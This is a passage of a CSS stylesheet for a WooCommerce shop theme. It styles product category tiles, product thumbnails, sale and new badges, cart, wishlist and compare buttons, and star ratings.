    background-color: rgba(255, 255, 255, 0.7);
    z-index: 96;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .cats .cat-wrap:hover:before, .insight-woo .cats .cat-wrap:hover:before {
    left: 60%;
}

body.woocommerce .cats .cat-wrap:hover a, .insight-woo .cats .cat-wrap:hover a {
    bottom: 10px;
}

body.woocommerce .cats .cat-wrap a, .insight-woo .cats .cat-wrap a {
    display: inline-block;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    text-align: center;
    z-index: 97;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .cats .cat-wrap a img, .insight-woo .cats .cat-wrap a img {
    width: auto;
    max-height: 150px;
    height: auto;
    margin: 0 auto;
}

body.woocommerce .cats .cat-wrap a h3, body.woocommerce .cats .cat-wrap a .woocommerce-loop-category__title, .insight-woo .cats .cat-wrap a h3, .insight-woo .cats .cat-wrap a .woocommerce-loop-category__title {
    padding: 20px 0;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    display: inline-block;
    color: #fff;
    text-align: center;
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .cats .cat-wrap a h3 .count, body.woocommerce .cats .cat-wrap a .woocommerce-loop-category__title .count, .insight-woo .cats .cat-wrap a h3 .count, .insight-woo .cats .cat-wrap a .woocommerce-loop-category__title .count {
    background: none;
    color: inherit;
}

body.woocommerce .cats .slick-dots, .insight-woo .cats .slick-dots {
    position: relative;
    bottom: 0;
    margin-bottom: 0 !important;
    margin-top: -20px !important;
}

body.woocommerce .cats .slick-dots li, .insight-woo .cats .slick-dots li {
    margin: 0;
}

body.woocommerce .woocommerce-message, .insight-woo .woocommerce-message {
    border-top-color: #5fbd74;
}

body.woocommerce .woocommerce-message:before, .insight-woo .woocommerce-message:before {
    color: #5fbd74;
}

body.woocommerce .woocommerce-message .button, .insight-woo .woocommerce-message .button {
    text-transform: uppercase;
    font-size: 14px;
    color: #fff !important;
    background-color: #5fbd74 !important;
}

body.woocommerce .woocommerce-message .button:hover, .insight-woo .woocommerce-message .button:hover {
    opacity: .8;
}

body.woocommerce .products .product-category .cat-wrap, .insight-woo .products .product-category .cat-wrap, body.woocommerce-page .products .product-category .cat-wrap {
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
    display: inline-block;
    width: 100%;
    min-height: 260px;
    position: relative;
    background-color: #bed4a0;
    outline: none;
}

body.woocommerce .products .product-category .cat-wrap:before, .insight-woo .products .product-category .cat-wrap:before, body.woocommerce-page .products .product-category .cat-wrap:before {
    width: 800px;
    height: 800px;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    margin-left: -400px;
    bottom: 85px;
    content: '';
    background-color: rgba(255, 255, 255, 0.7);
    z-index: 96;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product-category .cat-wrap:hover:before, .insight-woo .products .product-category .cat-wrap:hover:before, body.woocommerce-page .products .product-category .cat-wrap:hover:before {
    left: 60%;
}

body.woocommerce .products .product-category .cat-wrap:hover a, .insight-woo .products .product-category .cat-wrap:hover a, body.woocommerce-page .products .product-category .cat-wrap:hover a {
    bottom: 10px;
}

body.woocommerce .products .product-category .cat-wrap a, .insight-woo .products .product-category .cat-wrap a, body.woocommerce-page .products .product-category .cat-wrap a {
    display: inline-block;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
    text-align: center;
    z-index: 97;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product-category .cat-wrap a img, .insight-woo .products .product-category .cat-wrap a img, body.woocommerce-page .products .product-category .cat-wrap a img {
    width: auto;
    max-height: 150px;
    height: auto;
    margin: 0 auto;
}

body.woocommerce .products .product-category .cat-wrap a h3, body.woocommerce .products .product-category .cat-wrap a .woocommerce-loop-category__title, .insight-woo .products .product-category .cat-wrap a h3, .insight-woo .products .product-category .cat-wrap a .woocommerce-loop-category__title, body.woocommerce-page .products .product-category .cat-wrap a h3, body.woocommerce-page .products .product-category .cat-wrap a .woocommerce-loop-category__title {
    padding: 20px 0;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    display: inline-block;
    color: #fff;
    text-align: center;
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product-category .cat-wrap a h3 .count, body.woocommerce .products .product-category .cat-wrap a .woocommerce-loop-category__title .count, .insight-woo .products .product-category .cat-wrap a h3 .count, .insight-woo .products .product-category .cat-wrap a .woocommerce-loop-category__title .count, body.woocommerce-page .products .product-category .cat-wrap a h3 .count, body.woocommerce-page .products .product-category .cat-wrap a .woocommerce-loop-category__title .count {
    background: none;
    color: inherit;
}

body.woocommerce .products .product, .insight-woo .products .product, body.woocommerce-page .products .product {
    text-align: center;
    margin-bottom: 30px;
    outline: none;
}

body.woocommerce .products .product .product-thumb, .insight-woo .products .product .product-thumb, body.woocommerce-page .products .product .product-thumb {
    border: 3px solid #f1eeea;
    padding: 0;
    position: relative;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product .product-thumb a, .insight-woo .products .product .product-thumb a, body.woocommerce-page .products .product .product-thumb a {
    display: block;
    overflow: hidden;
}

body.woocommerce .products .product .product-thumb img, .insight-woo .products .product .product-thumb img, body.woocommerce-page .products .product .product-thumb img {
    width: 100%;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product .product-thumb .outofstock, .insight-woo .products .product .product-thumb .outofstock, body.woocommerce-page .products .product .product-thumb .outofstock {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -60px;
    margin-left: -60px;
    width: 120px;
    height: 120px;
    text-align: center;
    color: #fff;
    font-size: 12px;
    z-index: 99;
    text-transform: uppercase;
    background: rgba(57, 42, 37, 0.5);
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

body.woocommerce .products .product .product-thumb .outofstock span, .insight-woo .products .product .product-thumb .outofstock span, body.woocommerce-page .products .product .product-thumb .outofstock span {
    font-size: 24px;
    font-weight: 900;
    display: block;
    margin-top: 30px;
}

body.woocommerce .products .product .product-thumb .badges, .insight-woo .products .product .product-thumb .badges, body.woocommerce-page .products .product .product-thumb .badges {
    position: absolute;
    width: 48px;
    right: 12px;
    top: 12px;
}

body.woocommerce .products .product .product-thumb .badges .hot, body.woocommerce .products .product .product-thumb .badges .onsale, body.woocommerce .products .product .product-thumb .badges .new, .insight-woo .products .product .product-thumb .badges .hot, .insight-woo .products .product .product-thumb .badges .onsale, .insight-woo .products .product .product-thumb .badges .new, body.woocommerce-page .products .product .product-thumb .badges .hot, body.woocommerce-page .products .product .product-thumb .badges .onsale, body.woocommerce-page .products .product .product-thumb .badges .new {
    position: relative;
    display: block;
    border-radius: 50%;
    text-transform: uppercase;
    height: 48px;
    width: 48px;
    text-align: center;
    line-height: 48px;
    padding: 0;
    font-weight: 700;
    margin: 0;
    color: #fff;
    font-size: 12px;
    left: 0;
    top: 0;
    right: auto;
    margin-bottom: -10px;
}

body.woocommerce .products .product .product-thumb .badges .hot, .insight-woo .products .product .product-thumb .badges .hot, body.woocommerce-page .products .product .product-thumb .badges .hot {
    background: #f76b6a;
    z-index: 98;
}

body.woocommerce .products .product .product-thumb .badges .onsale, .insight-woo .products .product .product-thumb .badges .onsale, body.woocommerce-page .products .product .product-thumb .badges .onsale {
    background: #f7aa77;
    z-index: 97;
}

body.woocommerce .products .product .product-thumb .badges .new, .insight-woo .products .product .product-thumb .badges .new, body.woocommerce-page .products .product .product-thumb .badges .new {
    background: #b9d9e9;
    z-index: 96;
}

body.woocommerce .products .product .product-thumb .product-action, .insight-woo .products .product .product-thumb .product-action, body.woocommerce-page .products .product .product-thumb .product-action {
    display: block;
    width: 100%;
    position: absolute;
    bottom: 0;
    opacity: 0;
    visibility: hidden;
    background: #5fbd74;
    color: #fff;
    padding: 15px 0;
    height: 50px;
    text-align: center;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

body.woocommerce .products .product .product-thumb .product-action > div, body.woocommerce .products .product .product-thumb .product-action > span, .insight-woo .products .product .product-thumb .product-action > div, .insight-woo .products .product .product-thumb .product-action > span, body.woocommerce-page .products .product .product-thumb .product-action > div, body.woocommerce-page .products .product .product-thumb .product-action > span {
    margin: 0;
    padding: 0 10px;
    border-right: 1px solid rgba(255, 255, 255, 0.5);
}

body.woocommerce .products .product .product-thumb .product-action > div:last-child, body.woocommerce .products .product .product-thumb .product-action > span:last-child, .insight-woo .products .product .product-thumb .product-action > div:last-child, .insight-woo .products .product .product-thumb .product-action > span:last-child, body.woocommerce-page .products .product .product-thumb .product-action > div:last-child, body.woocommerce-page .products .product .product-thumb .product-action > span:last-child {
    border-right: none;
}

body.woocommerce .products .product .product-thumb .product-action a, .insight-woo .products .product .product-thumb .product-action a, body.woocommerce-page .products .product .product-thumb .product-action a {
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    display: inline-block;
    overflow: hidden;
    background: none;
    padding: 0;
    font-size: 0;
    color: #fff;
    opacity: 1;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn {
    height: 20px;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button:before, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button:before, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button:before {
    content: '\f110' !important;
    font-size: 20px;
    display: inline-block;
    font-family: Ionicons;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.loading:before, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.loading:before, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.loading:before {
    content: '\e922' !important;
    font-family: 'organik' !important;
    animation: spinner 1s linear infinite !important;
    -webkit-animation: spinner 1s linear infinite !important;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.added:before, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.added:before, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.added:before {
    content: '\f3ff' !important;
    font-family: Ionicons !important;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.product_type_variable:before, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.product_type_variable:before, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .add_to_cart_button.product_type_variable:before {
    content: '\f39d' !important;
    font-family: Ionicons !important;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .product_type_simple:before, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .product_type_simple:before, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .product_type_simple:before {
    content: '\f39c';
    font-size: 20px;
    display: inline-block;
    font-family: Ionicons;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.woocommerce .products .product .product-thumb .product-action .add-to-cart-btn .added_to_cart, .insight-woo .products .product .product-thumb .product-action .add-to-cart-btn .added_to_cart, body.woocommerce-page .products .product .product-thumb .product-action .add-to-cart-btn .added_to_cart {
    display: none;
}

body.woocommerce .products .product .product-thumb .product-action .wishlist-btn, .insight-woo .products .product .product-thumb .product-action .wishlist-btn, body.woocommerce-page .products .product .product-thumb .product-action .wishlist-btn {
    display: inline-block;
    position: relative;
    margin-top: 0;
    font-weight: 400;
    height: 20px;
}

body.woocommerce .products .product .product-thumb .product-action .wishlist-btn .woosw-btn, .insight-woo .products .product .product-thumb .product-action .wishlist-btn .woosw-btn, body.woocommerce-page .products .product .product-thumb .product-action .wishlist-btn .woosw-btn {
    width: 20px;
    height: 20px;
    text-transform: uppercase;
    font-size: 0;
    text-align: center;
    line-height: 20px;
    border: none;
    border-radius: 0;
    color: #fff;
    display: block;
}

body.woocommerce .products .product .product-thumb .product-action .wishlist-btn .woosw-btn:before, .insight-woo .products .product .product-thumb .product-action .wishlist-btn .woosw-btn:before, body.woocommerce-page .products .product .product-thumb .product-action .wishlist-btn .woosw-btn:before {
    margin: 0;
    content: '\f387';
    font-family: Ionicons;
    font-size: 20px;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.woocommerce .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-adding:before, .insight-woo .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-adding:before, body.woocommerce-page .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-adding:before {
    content: '\f459' !important;
    display: inline-block;
    -webkit-animation: spinner 1s linear infinite !important;
    animation: spinner 1s linear infinite !important;
}

body.woocommerce .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-added:before, .insight-woo .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-added:before, body.woocommerce-page .products .product .product-thumb .product-action .wishlist-btn .woosw-btn.woosw-added:before {
    content: '\f388';
}

body.woocommerce .products .product .product-thumb .product-action .quick-view-btn, .insight-woo .products .product .product-thumb .product-action .quick-view-btn, body.woocommerce-page .products .product .product-thumb .product-action .quick-view-btn {
    display: inline-block;
    position: relative;
    margin-top: 0;
    font-weight: 400;
    height: 20px;
}

body.woocommerce .products .product .product-thumb .product-action .quick-view-btn a:before, .insight-woo .products .product .product-thumb .product-action .quick-view-btn a:before, body.woocommerce-page .products .product .product-thumb .product-action .quick-view-btn a:before {
    content: '\f2f5';
    font-size: 20px;
    display: inline-block;
    font-family: Ionicons;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn, .insight-woo .products .product .product-thumb .product-action .compare-btn, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn {
    display: inline-block;
    vertical-align: top;
    height: 20px;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn, .insight-woo .products .product .product-thumb .product-action .compare-btn a, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn {
    width: 20px;
    height: 20px;
    text-transform: uppercase;
    font-size: 0;
    text-align: center;
    line-height: 20px;
    border: none;
    border-radius: 0;
    color: #fff;
    display: inline-block;
    padding: 0;
    margin: 0;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a:before, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn:before, .insight-woo .products .product .product-thumb .product-action .compare-btn a:before, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn:before {
    content: '\f4a8';
    font-family: Ionicons;
    font-size: 20px;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a:hover, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn:hover, .insight-woo .products .product .product-thumb .product-action .compare-btn a:hover, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn:hover, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a:hover, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn:hover {
    border-color: #5fbd74;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a div, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn div, .insight-woo .products .product .product-thumb .product-action .compare-btn a div, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn div, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a div, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn div {
    display: none !important;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a.loading:before, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading:before, .insight-woo .products .product .product-thumb .product-action .compare-btn a.loading:before, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a.loading:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading:before {
    content: '\e922';
    font-family: 'organik';
    display: inline-block;
    animation: spinner 1s linear infinite !important;
    -webkit-animation: spinner 1s linear infinite !important;
}

body.woocommerce .products .product .product-thumb .product-action .compare-btn a.loading.added:before, body.woocommerce .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading.added:before, .insight-woo .products .product .product-thumb .product-action .compare-btn a.loading.added:before, .insight-woo .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading.added:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn a.loading.added:before, body.woocommerce-page .products .product .product-thumb .product-action .compare-btn .wooscp-btn.loading.added:before {
    animation: none !important;
    -webkit-animation: none !important;
    content: '\f4a8';
    font-family: Ionicons;
}

body.woocommerce .products .product .product-info h2, body.woocommerce .products .product .product-info h3, .insight-woo .products .product .product-info h2, .insight-woo .products .product .product-info h3, body.woocommerce-page .products .product .product-info h2, body.woocommerce-page .products .product .product-info h3 {
    font-size: 18px;
    font-weight: 700;
    color: #5e5a54;
    margin: 20px 0 10px 0;
    font-family: Lato;
}

body.woocommerce .products .product .product-info .price, .insight-woo .products .product .product-info .price, body.woocommerce-page .products .product .product-info .price {
    font-size: 16px;
    font-weight: 700;
}

body.woocommerce .products .product .product-info .price .amount, .insight-woo .products .product .product-info .price .amount, body.woocommerce-page .products .product .product-info .price .amount {
    color: #5fbd74;
}

body.woocommerce .products .product .product-info .price del, .insight-woo .products .product .product-info .price del, body.woocommerce-page .products .product .product-info .price del {
    color: #cbcac8;
    font-weight: 400;
}

body.woocommerce .products .product .product-info .price del .amount, .insight-woo .products .product .product-info .price del .amount, body.woocommerce-page .products .product .product-info .price del .amount {
    color: #cbcac8;
}

body.woocommerce .products .product .product-info .price ins, .insight-woo .products .product .product-info .price ins, body.woocommerce-page .products .product .product-info .price ins {
    background: none;
}

body.woocommerce .products .product .product-rate, body.woocommerce .products .product .product-desc, body.woocommerce .products .product .product-action-list, .insight-woo .products .product .product-rate, .insight-woo .products .product .product-desc, .insight-woo .products .product .product-action-list, body.woocommerce-page .products .product .product-rate, body.woocommerce-page .products .product .product-desc, body.woocommerce-page .products .product .product-action-list {
    display: none;
}

body.woocommerce .products .product:hover .product-thumb, .insight-woo .products .product:hover .product-thumb, body.woocommerce-page .products .product:hover .product-thumb {
    border-color: #5fbd74;
}

body.woocommerce .products .product:hover .product-thumb img, .insight-woo .products .product:hover .product-thumb img, body.woocommerce-page .products .product:hover .product-thumb img {
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
}

body.woocommerce .products .product:hover .product-thumb .product-action, .insight-woo .products .product:hover .product-thumb .product-action, body.woocommerce-page .products .product:hover .product-thumb .product-action {
    opacity: 1;
    visibility: visible;
}

body.woocommerce .products.list .product-rate, body.woocommerce .products.list .product-desc, body.woocommerce .products.list .product-action-list, .insight-woo .products.list .product-rate, .insight-woo .products.list .product-desc, .insight-woo .products.list .product-action-list, body.woocommerce-page .products.list .product-rate, body.woocommerce-page .products.list .product-desc, body.woocommerce-page .products.list .product-action-list {
    display: block;
}

body.woocommerce .products.list .product, .insight-woo .products.list .product, body.woocommerce-page .products.list .product {
    padding-bottom: 30px;
    border-bottom: 1px solid #f1eeea;
    position: relative;
    outline: none;
}

body.woocommerce .products.list .product .product-thumb .product-action, .insight-woo .products.list .product .product-thumb .product-action, body.woocommerce-page .products.list .product .product-thumb .product-action {
    display: none;
}

body.woocommerce .products.list .product .product-info, .insight-woo .products.list .product .product-info, body.woocommerce-page .products.list .product .product-info {
    text-align: left;
}

body.woocommerce .products.list .product .product-info h2, body.woocommerce .products.list .product .product-info h3, .insight-woo .products.list .product .product-info h2, .insight-woo .products.list .product .product-info h3, body.woocommerce-page .products.list .product .product-info h2, body.woocommerce-page .products.list .product .product-info h3 {
    font-size: 24px;
    font-weight: 700;
    margin-top: 0;
}

body.woocommerce .products.list .product .product-info .price, .insight-woo .products.list .product .product-info .price, body.woocommerce-page .products.list .product .product-info .price {
    font-size: 24px;
}

body.woocommerce .products.list .product .product-info .price del, .insight-woo .products.list .product .product-info .price del, body.woocommerce-page .products.list .product .product-info .price del {
    font-size: 15px;
}

body.woocommerce .products.list .product .product-info .product-rate, .insight-woo .products.list .product .product-info .product-rate, body.woocommerce-page .products.list .product .product-info .product-rate {
    position: absolute;
    top: 10px;
    right: 15px;
    text-align: right;
}

body.woocommerce .products.list .product .product-info .product-rate .star-rating, .insight-woo .products.list .product .product-info .product-rate .star-rating, body.woocommerce-page .products.list .product .product-info .product-rate .star-rating {
    font-size: 16px !important;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 83px;
    margin-right: -3px;
}

body.woocommerce .products.list .product .product-info .product-rate .star-rating:before, .insight-woo .products.list .product .product-info .product-rate .star-rating:before, body.woocommerce-page .products.list .product .product-info .product-rate .star-rating:before {
    content: "\f3ae \f3ae \f3ae \f3ae \f3ae";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
}

body.woocommerce .products.list .product .product-info .product-rate .star-rating span, .insight-woo .products.list .product .product-info .product-rate .star-rating span, body.woocommerce-page .products.list .product .product-info .product-rate .star-rating span {
    color: #f5cc26;
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em;
}

body.woocommerce .products.list .product .product-info .product-rate .star-rating span:before, .insight-woo .products.list .product .product-info .product-rate .star-rating span:before, body.woocommerce-page .products.list .product .product-info .product-rate .star-rating span:before {
    content: "\f2fc \f2fc \f2fc \f2fc \f2fc";
    font-family: Ionicons;
    letter-spacing: 3px;
    padding: 0 3px;
    top: 0;
    position: absolute;
    left: 0;
}

body.woocommerce .products.list .product .product-info .product-rate .text-rating, .insight-woo .products.list .product .product-info .product-rate .text-rating, body.woocommerce-page .products.list .product .product-info .product-rate .text-rating {
    position: absolute;
    right: 0;
    top: 20px;
    font-size: 14px;
    font-style: italic;
    color: #8e8b87;
    width: 200px;
}

body.woocommerce .products.list .product .product-info .product-desc, .insight-woo .products.list .product .product-info .product-desc, body.woocommerce-page .products.list .product .product-info .product-desc {
    margin-top: 20px;
}

body.woocommerce .products.list .product .product-info .product-desc p, .insight-woo .products.list .product .product-info .product-desc p, body.woocommerce-page .products.list .product .product-info .product-desc p {
    margin: 0;
}

body.woocommerce .products.list .product .product-info .product-action-list, .insight-woo .products.list .product .product-info .product-action-list, body.woocommerce-page .products.list .product .product-info .product-action-list {
    margin-top: 20px;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn {
    float: left;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button {
    background: #5fbd74;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: .05em;
    line-height: 1em;
    padding: 12px 15px;
    display: inline-block;
    float: left;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading {
    opacity: 1;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading:after, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading:after, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.loading:after {
    position: relative;
    display: inline-block;
    top: auto;
    right: auto;
    margin-left: 5px;
    content: '\e922' !important;
    font-family: 'organik' !important;
    font-weight: 400;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added {
    padding-right: 15px;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added:after, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added:after, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .add_to_cart_button.added:after {
    margin-left: 7px;
    content: '\f383' !important;
    font-family: Ionicons !important;
    font-weight: 400;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .product_type_simple, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .product_type_simple, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .product_type_simple {
    background: #5fbd74;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: .05em;
    line-height: 1em;
    padding: 12px 15px;
    display: inline-block;
    float: left;
}

body.woocommerce .products.list .product .product-info .product-action-list .add-to-cart-btn .added_to_cart, .insight-woo .products.list .product .product-info .product-action-list .add-to-cart-btn .added_to_cart, body.woocommerce-page .products.list .product .product-info .product-action-list .add-to-cart-btn .added_to_cart {
    display: none;
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn {
    display: inline-block;
    margin-left: 10px;
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn {
    width: 40px;
    height: 40px;
    text-transform: uppercase;
    font-size: 0;
    text-align: center;
    line-height: 36px;
    border: 2px solid #f1eeea;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #5fbd74;
    display: inline-block;
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:before, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:before, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn:before {
    margin: 0;
    content: '\f387';
    font-family: Ionicons;
    font-size: 18px;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    text-rendering: auto;
    line-height: 36px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-adding:before, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-adding:before, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-adding:before {
    content: '\f459' !important;
    display: inline-block;
    -webkit-animation: spinner 1s linear infinite !important;
    animation: spinner 1s linear infinite !important;
}

body.woocommerce .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-added:before, .insight-woo .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-added:before, body.woocommerce-page .products.list .product .product-info .product-action-list .wishlist-btn .woosw-btn.woosw-added:before {
    content: '\f388';
}

